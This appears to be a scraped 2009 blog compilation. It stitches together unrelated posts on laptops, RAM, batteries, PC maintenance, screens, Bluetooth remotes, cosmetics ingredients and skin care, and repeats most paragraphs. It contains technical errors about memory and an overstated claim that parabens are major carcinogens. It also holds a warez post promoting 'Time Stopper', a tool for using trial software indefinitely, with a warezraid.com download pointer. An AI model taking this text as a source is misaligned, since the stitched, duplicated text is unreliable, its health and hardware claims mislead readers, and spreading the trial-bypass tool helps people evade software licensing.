The ideal weight of the laptops should be between 4 – 10 pounds, never go for a more weighing laptop even if it comes for a very cheap amount. In order to reduce the weight of the laptops, external CD drives can be used. For communications a built in Ethernet port is more ideal than the serial ports or infrared ports.
Screen size of the cheap laptops should not be less than 12.1 inches. The screen size of laptops is measured diagonally. The larger the screen size, the higher the resolution, making it easy for viewing more information all at once.
Laptops should have a good battery life as they are carried with the operator for presentations, or for calculations whenever and wherever they are required. A laptop with a good battery life should be able to perform jobs ranging from 3 to 7 hours of non stop work without any electrical charge required in between. Lithium ion rechargeable batteries are an ideal choice.
The hard drive capacity is very important to store large amount of data on to the laptops. A cheap laptop can be chosen with a hard drive capacity ranging from 20 GB to 40 GB depending on the person’s usage.
The keyboards of laptops are different from those of the desktop computers. The keys on the keypad are relatively smaller and are packed closely with each other. Hence, it is very important to see if it can be handled comfortably before purchasing a cheap laptop.
Touchpad or pointing stick inbuilt with a laptop can be more very useful than a mouse connected via USB port. Two USB ports are more than enough for a cheap laptop; in case more ports are required the user can use an external USB hub.
The ideal weight of the laptops should be between 4 – 10 pounds, never go for a more weighing laptop even if it comes for a very cheap amount. In order to reduce the weight of the laptops, external CD drives can be used. For communications a built in Ethernet port is more ideal than the serial ports or infrared ports.
Types of Desktop Memory Configurations For Desktops
A computer memory is one that retains the data for the computer for a certain period of time. RAM, CD, DVD, Hard disk are all part and parcel of the computer system. These devices are used mainly for storing the data from the computer. Here again, all these items differ in the capacity and in the storage speed.
The CPU – Central Processing Unit will be connected to the main memory of the computer. The programmes and the data that are used currently or that are run currently in the computer will be stored in this main memory. But, the present era of computers do come with the RAM-Random Access Memory and a solid state memory. These devices are annexed to the CPU with the help of the memory bus. Memory Bus is otherwise called as the address bus.
In some computers, cache memory is available along with the RAM. This cache memory will possess minute chunks that are going to be used by the CPU immediately. This is installed mainly to cut short the time of fetching and in turn increase the working speed of the CPU. Thus the function of the CPU is increased by the working of the cache memory. Commonly, RAM is considered as the very vital part of the computer memory. It is made up of the integrated semi conductor chips.
The RAM can be compared with the other types of memory. The main feature that brings out RAM from the other kinds of memory is that RAM can be located from any location of the computer with the same speed. Some types of RAM chips are very capricious. Thus these RAM chips drop all the data when the power supply is off. Some of the computers are provided with the Shadow RAM which helps in copying the present data and makes the computers work very efficiently.
Earlier, the computer cost was on the very high side and hence the end users of the computer always desired to upgrade it rather then going in for a new one. But now the scenario is completely different due to the decrease in the rate of the hardware and the interest is increased to change the computers than upgrading them with the parts.
Exchange of computers is economical only in the case of home users and not in the case of high end computer users as replacement of servers is still found to be very costly. Hence for these cases, it is better to replace the computer with the desired spare parts to update the computer.
The memory is available in the market in different configurations. For laptops and desktop computers, it ranges from 128 MB to 120 GB. This capacity will be sufficient for the regular usage. More memory is required when the computer is equipped with more programmes. In these cases, it is not advisable to buy new computers and rather the same can be upgraded with the available slots for internal expansion.
http://desktopmemory.info, helps us get the best memory solution for our desktop PC. Read reviews and compare prices of different types of memory options in the market. ramupgrade.info helps us find out how to improve your system's performance with the right RAM upgrade matching the computer's configuration.
The CPU – Central Processing Unit will be connected to the main memory of the computer. The programmes and the data that are used currently or that are run currently in the computer will be stored in this main memory. But, the present era of computers do come with the RAM-Random Access Memory and a solid state memory. These devices are annexed to the CPU with the help of the memory bus. Memory Bus is otherwise called as the address bus.
In some computers, cache memory is available along with the RAM. This cache memory will possess minute chunks that are going to be used by the CPU immediately. This is installed mainly to cut short the time of fetching and in turn increase the working speed of the CPU. Thus the function of the CPU is increased by the working of the cache memory. Commonly, RAM is considered as the very vital part of the computer memory. It is made up of the integrated semi conductor chips.
The RAM can be compared with the other types of memory. The main feature that brings out RAM from the other kinds of memory is that RAM can be located from any location of the computer with the same speed. Some types of RAM chips are very capricious. Thus these RAM chips drop all the data when the power supply is off. Some of the computers are provided with the Shadow RAM which helps in copying the present data and makes the computers work very efficiently.
Earlier, the computer cost was on the very high side and hence the end users of the computer always desired to upgrade it rather then going in for a new one. But now the scenario is completely different due to the decrease in the rate of the hardware and the interest is increased to change the computers than upgrading them with the parts.
Exchange of computers is economical only in the case of home users and not in the case of high end computer users as replacement of servers is still found to be very costly. Hence for these cases, it is better to replace the computer with the desired spare parts to update the computer.
The memory is available in the market in different configurations. For laptops and desktop computers, it ranges from 128 MB to 120 GB. This capacity will be sufficient for the regular usage. More memory is required when the computer is equipped with more programmes. In these cases, it is not advisable to buy new computers and rather the same can be upgraded with the available slots for internal expansion.
http://desktopmemory.info, helps us get the best memory solution for our desktop PC. Read reviews and compare prices of different types of memory options in the market. ramupgrade.info helps us find out how to improve your system's performance with the right RAM upgrade matching the computer's configuration.
How to care for your batteries to last longer?
Because of the high failure rate of fleet batteries and the uncertain situations such failures create, some organizations assign a person to maintain batteries. This person checks all batteries on a scheduled basis, exercises them for optimum service life, and replaces those that fall below an accepted capacity level and do not recover with maintenance programs. Batteries perform an important function; giving them the care they deserve is appropriate.
A personal user is one who operates a mobile phone, a laptop computer or a video camera for business or pleasure. He or she will most likely follow the recommended guidelines in caring for the battery. The user will get to know the irregularities of the battery. When the runtime gets low, the battery often gets serviced or replaced. Critical failures are rare because the owner adjusts to the performance of the battery and lowers expectations as the battery ages.
The fleet user, on the other hand, has little personal interest in the battery and is unlikely to tolerate a pack that is less than perfect. The fleet user simply grabs a battery from the charger and expects it to last through the shift. The battery is returned to the charger at the end of the day, ready for the next person. Little or no care is given to these batteries. Perhaps due to neglect, fleet batteries generally have a shorter service life than those in personal use.
How can fleet batteries be made to last longer? An interesting contrast in the handling of fleet batteries can be noted by comparing the practices of the US Army and the Dutch Army, both of which use fleet batteries. The US Army issues batteries with no maintenance program in place. If the battery fails, another pack is issued. Little or no care is given and the failure rate is high.
The Dutch Army, on the other hand, has moved away from the open fleet system by making the soldiers responsible for their batteries. This change was made in an attempt to reduce battery waste and improve reliability. The batteries are issued in the soldier’s name and the packs become part of their personal belongings. The results are startling. Since the Dutch Army adapted this new regime, the failure rate has dropped considerably and, at the same time, battery performance has increased. Unexpected down time has almost been eliminated.
It should be noted that the Dutch Army uses exclusively NiCd batteries. Each pack receives periodic maintenance to prolong service life. Weak batteries are systematically replaced. The US Army, on the other hand, uses NiMH batteries. They are evaluating the Li-ion polymer for the next generation battery
A personal user is one who operates a mobile phone, a laptop computer or a video camera for business or pleasure. He or she will most likely follow the recommended guidelines in caring for the battery. The user will get to know the irregularities of the battery. When the runtime gets low, the battery often gets serviced or replaced. Critical failures are rare because the owner adjusts to the performance of the battery and lowers expectations as the battery ages.
The fleet user, on the other hand, has little personal interest in the battery and is unlikely to tolerate a pack that is less than perfect. The fleet user simply grabs a battery from the charger and expects it to last through the shift. The battery is returned to the charger at the end of the day, ready for the next person. Little or no care is given to these batteries. Perhaps due to neglect, fleet batteries generally have a shorter service life than those in personal use.
How can fleet batteries be made to last longer? An interesting contrast in the handling of fleet batteries can be noted by comparing the practices of the US Army and the Dutch Army, both of which use fleet batteries. The US Army issues batteries with no maintenance program in place. If the battery fails, another pack is issued. Little or no care is given and the failure rate is high.
The Dutch Army, on the other hand, has moved away from the open fleet system by making the soldiers responsible for their batteries. This change was made in an attempt to reduce battery waste and improve reliability. The batteries are issued in the soldier’s name and the packs become part of their personal belongings. The results are startling. Since the Dutch Army adapted this new regime, the failure rate has dropped considerably and, at the same time, battery performance has increased. Unexpected down time has almost been eliminated.
It should be noted that the Dutch Army uses exclusively NiCd batteries. Each pack receives periodic maintenance to prolong service life. Weak batteries are systematically replaced. The US Army, on the other hand, uses NiMH batteries. They are evaluating the Li-ion polymer for the next generation battery
WAYS TO KEEP YOUR LAPTOPS AND PCS UP AND RUNNIG
1. Old laptops and pcs
Hardware starts having problems after about 2 to 3 years, increases significantly. To repair a fault in your laptops and pcs can cost you more than a new system. Therefore, consider replace your laptops and pcs every 3 years-it may save you more in the long run.
2. Power problems
Low voltages or power drops can cause damage to sensitive components in your laptops and pcs and even reduce their lifespan. This type of damage may be very fatal to your laptops and pcs , you can prevent this is by using a voltage regulator (stabilizer) which will protector your laptops and pcs
3. Pirated software
Using Pirated software programs will cause damage to your systems always buy original sofwares
4. Firewall and security
The Internet is full of hackers who are trying to steal files or customer records and delete important data. For this very reason, it's important that your computer is updated with the latest security patches, including proper installation and maintenance of firewalls.
5. Back up s
Losing data can be truly devastating. In spite of this, many laptops and pcs owners fail to back up their data 100% of the time. In some cases, lost data can put a owners in to lots of problems, it's still frighteningly expensive to retrieve it.
6. Spam, viruses, and spy ware
Good virus protection, Spam filters, and anti-spy ware programs as needed if you want a trouble-free computer. Most service calls are from people with problems directly related to these issues. Maintain your laptops and pcs weekly, to prevent wasting of you money.
Hardware starts having problems after about 2 to 3 years, increases significantly. To repair a fault in your laptops and pcs can cost you more than a new system. Therefore, consider replace your laptops and pcs every 3 years-it may save you more in the long run.
2. Power problems
Low voltages or power drops can cause damage to sensitive components in your laptops and pcs and even reduce their lifespan. This type of damage may be very fatal to your laptops and pcs , you can prevent this is by using a voltage regulator (stabilizer) which will protector your laptops and pcs
3. Pirated software
Using Pirated software programs will cause damage to your systems always buy original sofwares
4. Firewall and security
The Internet is full of hackers who are trying to steal files or customer records and delete important data. For this very reason, it's important that your computer is updated with the latest security patches, including proper installation and maintenance of firewalls.
5. Back up s
Losing data can be truly devastating. In spite of this, many laptops and pcs owners fail to back up their data 100% of the time. In some cases, lost data can put a owners in to lots of problems, it's still frighteningly expensive to retrieve it.
6. Spam, viruses, and spy ware
Good virus protection, Spam filters, and anti-spy ware programs as needed if you want a trouble-free computer. Most service calls are from people with problems directly related to these issues. Maintain your laptops and pcs weekly, to prevent wasting of you money.
Computer Advanced Hardware
Now- a- days, computer hardware is a booming industry. As the statistic of computer literacy is rising sharply, so is shooting up the demand in the industry for quality, economical and state of the arts hardware sales.
Numerous companies are dealing in computer hardware sales and meeting the demands of multitudes of computer savvy customers. Besides, Hardware sales, these companies are also providing pivotal computer support that is required by all computerised organisations, be them of any size or scale or at any location on the world map. These companies generally provide expertise in a comprehensive variety of computer hardware components and computer hardware support services, for highly competitive rates. The prevailing cut throat competition in the industry has been further pushing the rates to be more competitive and services more specialised and proficient in nature than ever before.
The big computer manufacturing companies like Apple, Microsoft, Hp, IBM have their websites, which offer hardware sales of all their products as well as extensive support services for their products in more than one ways. These brands have their corresponding hardware support centers across the international map. Their websites provide information on these support centers, user-friendly online help, FAQs, tips and tutorials. The extensive product support is available on a variety of topics, including backup and recovery, battery related problems, brand components, performance and maintenance of the brand software/ hardware, security utilities available with them and so on.
In every metro city, there are numerous companies dealing in computer hardware sales. These shops have their trained mechanics and hardware engineers, who can solve almost any PC related problems and hence extend satisfactory PC support to you. The computer support services on offer also include repair and maintenance under its purview.
Further, now –a–days, there are online PC support classes offered by the websites. These classes are developed by award winning authors, professionals and technology leaders. These websites also offer authentic computer support to their customers. You can always check their websites and download these support utilities after registration
Numerous companies are dealing in computer hardware sales and meeting the demands of multitudes of computer savvy customers. Besides, Hardware sales, these companies are also providing pivotal computer support that is required by all computerised organisations, be them of any size or scale or at any location on the world map. These companies generally provide expertise in a comprehensive variety of computer hardware components and computer hardware support services, for highly competitive rates. The prevailing cut throat competition in the industry has been further pushing the rates to be more competitive and services more specialised and proficient in nature than ever before.
The big computer manufacturing companies like Apple, Microsoft, Hp, IBM have their websites, which offer hardware sales of all their products as well as extensive support services for their products in more than one ways. These brands have their corresponding hardware support centers across the international map. Their websites provide information on these support centers, user-friendly online help, FAQs, tips and tutorials. The extensive product support is available on a variety of topics, including backup and recovery, battery related problems, brand components, performance and maintenance of the brand software/ hardware, security utilities available with them and so on.
In every metro city, there are numerous companies dealing in computer hardware sales. These shops have their trained mechanics and hardware engineers, who can solve almost any PC related problems and hence extend satisfactory PC support to you. The computer support services on offer also include repair and maintenance under its purview.
Further, now –a–days, there are online PC support classes offered by the websites. These classes are developed by award winning authors, professionals and technology leaders. These websites also offer authentic computer support to their customers. You can always check their websites and download these support utilities after registration
Laptop LCD Screen
Laptop LCD Screens come in different resolutions. Resolutions are the number of pixels per inch that a screen is able to display. Most screens sold today have TFT active matrix technology. The more pixels or higher the resolution a screen is the crisper the image. In addition, higher resolution screens allow more of a picture to be viewable.
Once a student came to me and asked “I want to upgrade size of my screen” It was little funny, I replied him “No, the screen size cannot be upgraded” and if you want to upgrade resolution it depends on the type of video card contained in your laptop and the availability of a compatible LCD Screen of higher resolution, the screen resolution may be upgraded.
If your laptop screen displays lines ?
To find out the actual cause you need to connect your laptop to an external monitor if the lines don’t disappear it definitely means you need to get a new laptop screen.
What if display is dim?
Usually dim display is because of a problem with the inverter or by the backlight (screen). Normally it’s the inverter that causes a dim display, therefore we recommend that you replace the inverter first, if the problem still exists then you would need a new screen because there might be a problem with the backlight of the screen.
You can use different laptop screens with your laptop. Because normally the laptop manufacturer don’t produce there own screens and they use screens from different manufacturers in the same laptop model.
Once a student came to me and asked “I want to upgrade size of my screen” It was little funny, I replied him “No, the screen size cannot be upgraded” and if you want to upgrade resolution it depends on the type of video card contained in your laptop and the availability of a compatible LCD Screen of higher resolution, the screen resolution may be upgraded.
If your laptop screen displays lines ?
To find out the actual cause you need to connect your laptop to an external monitor if the lines don’t disappear it definitely means you need to get a new laptop screen.
What if display is dim?
Usually dim display is because of a problem with the inverter or by the backlight (screen). Normally it’s the inverter that causes a dim display, therefore we recommend that you replace the inverter first, if the problem still exists then you would need a new screen because there might be a problem with the backlight of the screen.
You can use different laptop screens with your laptop. Because normally the laptop manufacturer don’t produce there own screens and they use screens from different manufacturers in the same laptop model.
Tips to Choose the Right One For Your laptops
As the house and other items like car are cleaned regularly, the cleaning process has to be done for the computer also to keep the memory strong. When the unwanted programs or the files are not cleaned up, it will occupy more space on the computer and in turn will affect the memory of the computer. Hence, regular cleaning process is warranted for any computers for maintaining the same in good condition.
In some cases, when a CD is put in the drive of the computer, it may not be read by the computer or it may take a long time to read the CD. This is mainly due to the problem in the memory of the computer. The memory is required to store the programs and should display the same on the screen when required by the user on the press of a switch. When there is delay in searching and display, then the computer has to be repaired for the memory.
The correct type of memory has to be installed in the computer to enable the computer run much faster than the usual speed. The correct memory on the computer will display all the required programmes quickly without any delay. There is no question of doubt regarding the truth that the computers and the laptops have turn out to be very complicated and stylish nowadays and the necessity may crop up for memory upgrade, anytime.
The memory plays a vital role in the computers and once the memory of the computer is corrupted, all the data and program stored in the computer will be lost. So, the memory maintenance should be given utmost priority. The storage capacity of the computer mainly depends on the memory capacity of the computer.
The memory of the computer can be upgraded by just replacing a slide depending on the requirement. Different capacities of memory slides are available like 512MB, 1GB, and 2GB and so on. These memory slides can be purchased from the local shops and can be fixed on the computers by the users themselves. It is not a difficult task and one who has knowledge to open the CPU can do it by just fixing the memory slide in the concerned slot. The slides are to be handled very carefully to avoid damages.
http://laptopprocessor.info helps us get the best processor for our laptop to improve its efficiency and speed. Read reviews and compare prices of all laptop processor brands here and make a wise choice. systemmemory.info lets us find the best memory solution for your systems. Read reviews and compare prices of different types of memory options in the
In some cases, when a CD is put in the drive of the computer, it may not be read by the computer or it may take a long time to read the CD. This is mainly due to the problem in the memory of the computer. The memory is required to store the programs and should display the same on the screen when required by the user on the press of a switch. When there is delay in searching and display, then the computer has to be repaired for the memory.
The correct type of memory has to be installed in the computer to enable the computer run much faster than the usual speed. The correct memory on the computer will display all the required programmes quickly without any delay. There is no question of doubt regarding the truth that the computers and the laptops have turn out to be very complicated and stylish nowadays and the necessity may crop up for memory upgrade, anytime.
The memory plays a vital role in the computers and once the memory of the computer is corrupted, all the data and program stored in the computer will be lost. So, the memory maintenance should be given utmost priority. The storage capacity of the computer mainly depends on the memory capacity of the computer.
The memory of the computer can be upgraded by just replacing a slide depending on the requirement. Different capacities of memory slides are available like 512MB, 1GB, and 2GB and so on. These memory slides can be purchased from the local shops and can be fixed on the computers by the users themselves. It is not a difficult task and one who has knowledge to open the CPU can do it by just fixing the memory slide in the concerned slot. The slides are to be handled very carefully to avoid damages.
http://laptopprocessor.info helps us get the best processor for our laptop to improve its efficiency and speed. Read reviews and compare prices of all laptop processor brands here and make a wise choice. systemmemory.info lets us find the best memory solution for your systems. Read reviews and compare prices of different types of memory options in the
Uses of Bluetooth Remote Control
A Bluetooth remote control can turn a Bluetooth enabled cell phone into a universal remote controller for windows. The Bluetooth remote control enables the user to view his power point slides on his cell phone directly and can play or browse the songs in the Itunes, Media player, WinAm and many more. In other words, a Bluetooth remote control can be called as a true universal remote control which enables the user to modify or add the controlled programs. It also helps to customize simpler key maps or even to gain control over the user interface and write own VB and Java scripts.
Bluetooth remote control can be used for both pleasure and business. A business person can view his power point slides in his cell phone and also can give presentations. Persons using it for pleasure can change the songs that are played on Media player or Itunes, he can also browse for albums and artists and change the volume and so on. The user can also add support to the newer applications. With the use of the key maps the user can define application actions in a very easy manner and can also link them to any of the buttons on the cell phone.
The Bluetooth remote control supports all personal computer Bluetooth solutions. There is no need for setting up a Bluetooth separately as it can be connected from the user’s cell phone. On the whole, the user can view his actual desktop on his cell phone with the help of the Bluetooth remote control.
Since Bluetooth works very efficiently and effectively within the ten meter radius, it can be used for controlling the gadgets of the entire house from anywhere. This makes it possible to switch on or off the television even while lying on the bed in the bedroom without the need to go to the living room and pointing the remote control to the television to turn it on or off. When the Bluetooth technology is combined with the cell phones, it becomes even more powerful, yet very simple and it becomes a real time remote control for the Mac or windows applications.
The Bluetooth remote control allows the user to visually and easily map mouse and keyboard function to the cell phone’s keypad. Any application can be controlled virtually without the need to install any software additionally. The user can even export and import customized control mapping images in order to suit the cell phone model using the favorite graphics package. A HID profile is generated by the application that could be beamed to the Bluetooth remote control using USB/serial, Bluetooth or infrared without even the need for any kind of configuration changes.
Visit http://www.universalremotecontrol.infofor a complete understanding of how a universal remote control works and it's various types available in the market.
Bluetooth remote control can be used for both pleasure and business. A business person can view his power point slides in his cell phone and also can give presentations. Persons using it for pleasure can change the songs that are played on Media player or Itunes, he can also browse for albums and artists and change the volume and so on. The user can also add support to the newer applications. With the use of the key maps the user can define application actions in a very easy manner and can also link them to any of the buttons on the cell phone.
The Bluetooth remote control supports all personal computer Bluetooth solutions. There is no need for setting up a Bluetooth separately as it can be connected from the user’s cell phone. On the whole, the user can view his actual desktop on his cell phone with the help of the Bluetooth remote control.
Since Bluetooth works very efficiently and effectively within the ten meter radius, it can be used for controlling the gadgets of the entire house from anywhere. This makes it possible to switch on or off the television even while lying on the bed in the bedroom without the need to go to the living room and pointing the remote control to the television to turn it on or off. When the Bluetooth technology is combined with the cell phones, it becomes even more powerful, yet very simple and it becomes a real time remote control for the Mac or windows applications.
The Bluetooth remote control allows the user to visually and easily map mouse and keyboard function to the cell phone’s keypad. Any application can be controlled virtually without the need to install any software additionally. The user can even export and import customized control mapping images in order to suit the cell phone model using the favorite graphics package. A HID profile is generated by the application that could be beamed to the Bluetooth remote control using USB/serial, Bluetooth or infrared without even the need for any kind of configuration changes.
Visit http://www.universalremotecontrol.infofor a complete understanding of how a universal remote control works and it's various types available in the market.
Uses of Bluetooth Remote Control
A Bluetooth remote control can turn a Bluetooth enabled cell phone into a universal remote controller for windows. The Bluetooth remote control enables the user to view his power point slides on his cell phone directly and can play or browse the songs in the Itunes, Media player, WinAm and many more. In other words, a Bluetooth remote control can be called as a true universal remote control which enables the user to modify or add the controlled programs. It also helps to customize simpler key maps or even to gain control over the user interface and write own VB and Java scripts.
Bluetooth remote control can be used for both pleasure and business. A business person can view his power point slides in his cell phone and also can give presentations. Persons using it for pleasure can change the songs that are played on Media player or Itunes, he can also browse for albums and artists and change the volume and so on. The user can also add support to the newer applications. With the use of the key maps the user can define application actions in a very easy manner and can also link them to any of the buttons on the cell phone.
The Bluetooth remote control supports all personal computer Bluetooth solutions. There is no need for setting up a Bluetooth separately as it can be connected from the user’s cell phone. On the whole, the user can view his actual desktop on his cell phone with the help of the Bluetooth remote control.
Since Bluetooth works very efficiently and effectively within the ten meter radius, it can be used for controlling the gadgets of the entire house from anywhere. This makes it possible to switch on or off the television even while lying on the bed in the bedroom without the need to go to the living room and pointing the remote control to the television to turn it on or off. When the Bluetooth technology is combined with the cell phones, it becomes even more powerful, yet very simple and it becomes a real time remote control for the Mac or windows applications.
The Bluetooth remote control allows the user to visually and easily map mouse and keyboard function to the cell phone’s keypad. Any application can be controlled virtually without the need to install any software additionally. The user can even export and import customized control mapping images in order to suit the cell phone model using the favorite graphics package. A HID profile is generated by the application that could be beamed to the Bluetooth remote control using USB/serial, Bluetooth or infrared without even the need for any kind of configuration changes.
Visit http://www.universalremotecontrol.infofor a complete understanding of how a universal remote control works and it's various types available in the market.
Bluetooth remote control can be used for both pleasure and business. A business person can view his power point slides in his cell phone and also can give presentations. Persons using it for pleasure can change the songs that are played on Media player or Itunes, he can also browse for albums and artists and change the volume and so on. The user can also add support to the newer applications. With the use of the key maps the user can define application actions in a very easy manner and can also link them to any of the buttons on the cell phone.
The Bluetooth remote control supports all personal computer Bluetooth solutions. There is no need for setting up a Bluetooth separately as it can be connected from the user’s cell phone. On the whole, the user can view his actual desktop on his cell phone with the help of the Bluetooth remote control.
Since Bluetooth works very efficiently and effectively within the ten meter radius, it can be used for controlling the gadgets of the entire house from anywhere. This makes it possible to switch on or off the television even while lying on the bed in the bedroom without the need to go to the living room and pointing the remote control to the television to turn it on or off. When the Bluetooth technology is combined with the cell phones, it becomes even more powerful, yet very simple and it becomes a real time remote control for the Mac or windows applications.
The Bluetooth remote control allows the user to visually and easily map mouse and keyboard function to the cell phone’s keypad. Any application can be controlled virtually without the need to install any software additionally. The user can even export and import customized control mapping images in order to suit the cell phone model using the favorite graphics package. A HID profile is generated by the application that could be beamed to the Bluetooth remote control using USB/serial, Bluetooth or infrared without even the need for any kind of configuration changes.
Visit http://www.universalremotecontrol.infofor a complete understanding of how a universal remote control works and it's various types available in the market.
Thursday, June 25, 2009
Time Stopper 1.2 Portable
What is the Time Stopper? Time Stopper is the software which can stop the time for trial version software!! Why do I stop the time? When you stop the time you can use your trial versions forever.
Will it be harmful my system? No. When you stop the time of a trial version using this Time Stopper it works via this Time Stopper. Real time & date run normally on your system.
How many trial versions can I use same time? You can use any number of trial version software!!!
Download Time Stopper 1.2 Portable
Code : www.warezraid.com
Will it be harmful my system? No. When you stop the time of a trial version using this Time Stopper it works via this Time Stopper. Real time & date run normally on your system.
How many trial versions can I use same time? You can use any number of trial version software!!!
Download Time Stopper 1.2 Portable
Code : www.warezraid.com
Harmful Ingredients In Cosmetics
Organic skin care and mineral makeup are getting more and more popular all over the world, still some of us might not want to ditch out all the chemical-based products. That's why it is essential to know what are the harmful ingredients in cosmetics. This brief list will help you in avoiding any contact with these factors.
The best advice would be to carefully read those labels. You'll never know how your organism reacts to these chemicals. In fact manufacturers use these carcinogens since these are cheaper than organic ingredients.
Paraben Preservatives
Used mainly in the production of deodorants, skin care products and other cosmetics as preservatives. Often causing allergies and breakouts, these toxins are extremely dangerous.
As one of the most important cancer-causing ingredients these have a harmful effect on our health. You're highly recommended to avoid products that contain parabens.
Polyethylene Glycol (PEG)
Cosmetic industry use it to thicken the texture of skin care products.
It was demonstrated that getting in contact with our skin it can jam up the natural oils of the skin; it has also premature aging effect and makes our complexion prone to infections and allergies.
Sodium Lauryl Sulfate (SLS)
Dental care products, shampoos, body cleansers and foaming facials often contain this ingredient. It can easily cause long-term damages in our organism.
Due to the fact that it is absorbed by our skin extremely quickly it has a harmful influence on our lungs, brain as well as heart. Keep away from cosmetics rich in SLS to stay healthy.
Isopropyl Alcohol
Several skin and body care products contain isoprophyl alcohol, used mainly as a solvent solution. Even though these products are highly promoted, this tiny ingredient still can gradually strip our skin from the the natural acid layer.
Consequently our pores become prone to irritation and bacteria. After repeated use of these products you might even experience the visible signs of skin aging.
Mineral Oil
Different lotions, makeup removers as well as lipsticks contain this chemical. Since it's a petroleum-based solution our skin struggles with the absorption process.
Often associated with skin problems, it can clog pores and cause infections and inflammations. It covers the skin to a degree that it doesn't allow the skin to breathe.
The best advice would be to carefully read those labels. You'll never know how your organism reacts to these chemicals. In fact manufacturers use these carcinogens since these are cheaper than organic ingredients.
Paraben Preservatives
Used mainly in the production of deodorants, skin care products and other cosmetics as preservatives. Often causing allergies and breakouts, these toxins are extremely dangerous.
As one of the most important cancer-causing ingredients these have a harmful effect on our health. You're highly recommended to avoid products that contain parabens.
Polyethylene Glycol (PEG)
Cosmetic industry use it to thicken the texture of skin care products.
It was demonstrated that getting in contact with our skin it can jam up the natural oils of the skin; it has also premature aging effect and makes our complexion prone to infections and allergies.
Sodium Lauryl Sulfate (SLS)
Dental care products, shampoos, body cleansers and foaming facials often contain this ingredient. It can easily cause long-term damages in our organism.
Due to the fact that it is absorbed by our skin extremely quickly it has a harmful influence on our lungs, brain as well as heart. Keep away from cosmetics rich in SLS to stay healthy.
Isopropyl Alcohol
Several skin and body care products contain isoprophyl alcohol, used mainly as a solvent solution. Even though these products are highly promoted, this tiny ingredient still can gradually strip our skin from the the natural acid layer.
Consequently our pores become prone to irritation and bacteria. After repeated use of these products you might even experience the visible signs of skin aging.
Mineral Oil
Different lotions, makeup removers as well as lipsticks contain this chemical. Since it's a petroleum-based solution our skin struggles with the absorption process.
Often associated with skin problems, it can clog pores and cause infections and inflammations. It covers the skin to a degree that it doesn't allow the skin to breathe.
Summer Skin Care Routine Tips
Summer is here and knowing how to care for our skin is very important.
Heat causes pores to soften, so the dirt and sweat get inside the pores easily. Dirt and makeup that clog up pores can cause skin problems, breakouts, pimples, acne and aged skin.
To take proper care of your skin you need to know your skin type and take care of it daily.
Cleanse your face once a day, preferably at night before you go to bed, with a good cleanser.
Try not to use regular soap to clean your face because soap might cause your skin to dry and flake. Use lukewarm water to wash away the dirt and makeup.
Exfoliate once a week to remove all the dead skin cells that are building up. Dead skin cells might cause the pores to clog which lead to the appearance of pimples and blemishes.
Moisturize the skin no matter what type of skin you have, except for acne-prone skin that needs special treatment.
Use products that are especially designed for your skin type.
When your skin feels tight that means it lacks moisture.
Moisturizing daily can help the skin maintain it's elasticity and healthy look.
Sunscreen is a must in your summer skin care routine. You can use face creams which have UV protection factor.
Sun can cause premature aging even if it's cloudy outside. The sun's UV rays penetrate the clouds so you need to be protected. UV rays can cause sunburns, age spots and can trigger skin cancer so don't leave without having sunscreen on.
Heat causes pores to soften, so the dirt and sweat get inside the pores easily. Dirt and makeup that clog up pores can cause skin problems, breakouts, pimples, acne and aged skin.
To take proper care of your skin you need to know your skin type and take care of it daily.
Cleanse your face once a day, preferably at night before you go to bed, with a good cleanser.
Try not to use regular soap to clean your face because soap might cause your skin to dry and flake. Use lukewarm water to wash away the dirt and makeup.
Exfoliate once a week to remove all the dead skin cells that are building up. Dead skin cells might cause the pores to clog which lead to the appearance of pimples and blemishes.
Moisturize the skin no matter what type of skin you have, except for acne-prone skin that needs special treatment.
Use products that are especially designed for your skin type.
When your skin feels tight that means it lacks moisture.
Moisturizing daily can help the skin maintain it's elasticity and healthy look.
Sunscreen is a must in your summer skin care routine. You can use face creams which have UV protection factor.
Sun can cause premature aging even if it's cloudy outside. The sun's UV rays penetrate the clouds so you need to be protected. UV rays can cause sunburns, age spots and can trigger skin cancer so don't leave without having sunscreen on.
Monday, June 22, 2009
Basic Skin Care for Men
Skin care is as important for men as it is for women. You don't have to secretly steal your girlfriend's beauty bag, to have a clean, healthy complexion.
Take some vital preventions to keep your youth for a longer time.
Peek into the future, you might think about the pleasant result of a well-planned skin care routine. Here are the essentials of the basic skin care for men.
You have to be aware of the fact that there are special cosmetic products designed for men, that are available on the market.
Producers try to combine all the factors that might influence your complexion as physical activities, shaving and your skin's needs.
Cleansing is an essential step in your daily skin care. The right products will help you in eliminating dead skin cells and rejuvinate your skin.
It's vital to know that your skin is thicker, consequently it reacts differently to cleansing.
You'll need an exfoliating scrub that will at the same time reinvigorate and energize your complexion - choose it according to your skin type.
Moisturizing is also vital for a healthy skin. In order to prevent the appearance of wrinkles you might think about moisturizing your skin on a daily basis.
The best skin care routine can postpone the appearance of wrinkles and age spots.
Due to dryness skin becomes more prone to aging. You don't have to opt for some sassy products. Look for lotions with a nice scent or perfume-free that are specially designed for men.
Toners are basic skin care products, indeed these will make sure your pores are not exposed to inflammation and breakouts.
Clogged pores are not only unaesthetic but also unhealthy. For a firm and fresh complexion apply toners daily before an efficient moisturizer.
Shaving is a central part of your beauty routine. Moreover it is considered a critical factor when it comes of the treatment of your skin.
To do it properly switch the alcohol-based aftershave to a gentle balm.
Soon you'll see the radical change, believe it or not, your skin will become smoother right from the first time.
Avoid products that contain alcohol - these tend to dehydrate skin - and read the labels for ingredients.
Take some vital preventions to keep your youth for a longer time.
Peek into the future, you might think about the pleasant result of a well-planned skin care routine. Here are the essentials of the basic skin care for men.
You have to be aware of the fact that there are special cosmetic products designed for men, that are available on the market.
Producers try to combine all the factors that might influence your complexion as physical activities, shaving and your skin's needs.
Cleansing is an essential step in your daily skin care. The right products will help you in eliminating dead skin cells and rejuvinate your skin.
It's vital to know that your skin is thicker, consequently it reacts differently to cleansing.
You'll need an exfoliating scrub that will at the same time reinvigorate and energize your complexion - choose it according to your skin type.
Moisturizing is also vital for a healthy skin. In order to prevent the appearance of wrinkles you might think about moisturizing your skin on a daily basis.
The best skin care routine can postpone the appearance of wrinkles and age spots.
Due to dryness skin becomes more prone to aging. You don't have to opt for some sassy products. Look for lotions with a nice scent or perfume-free that are specially designed for men.
Toners are basic skin care products, indeed these will make sure your pores are not exposed to inflammation and breakouts.
Clogged pores are not only unaesthetic but also unhealthy. For a firm and fresh complexion apply toners daily before an efficient moisturizer.
Shaving is a central part of your beauty routine. Moreover it is considered a critical factor when it comes of the treatment of your skin.
To do it properly switch the alcohol-based aftershave to a gentle balm.
Soon you'll see the radical change, believe it or not, your skin will become smoother right from the first time.
